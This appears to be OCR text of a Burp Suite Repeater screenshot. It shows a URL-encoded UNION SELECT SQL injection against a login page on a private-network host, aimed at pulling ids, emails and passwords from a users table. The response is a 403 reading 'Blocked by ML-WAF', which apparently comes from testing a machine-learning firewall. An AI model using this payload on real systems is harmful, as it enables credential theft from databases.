 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 GET /login.php?q=
1%27%20UNION%20SELECT%20NULL%2C%20NULL%2C%20concat%28id%2C0x3a%2Cemail%2C0x3a%2Cpassword%29%20FR
OM%20users%20WHERE%20id%3D1%20--%20- HTTP/1.1
2 Host: 192.168.0.6:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=5d81ccec69bf5b2c85b029799ea3c0b2
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/3.1.4 Python/3.11.14
3 Date: Wed, 17 Dec 2025 13:02:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17
6 Connection: close
7
8 Blocked by ML-WAF
Inspec
Reques
Reques
Reques
Reques
Reques
Respon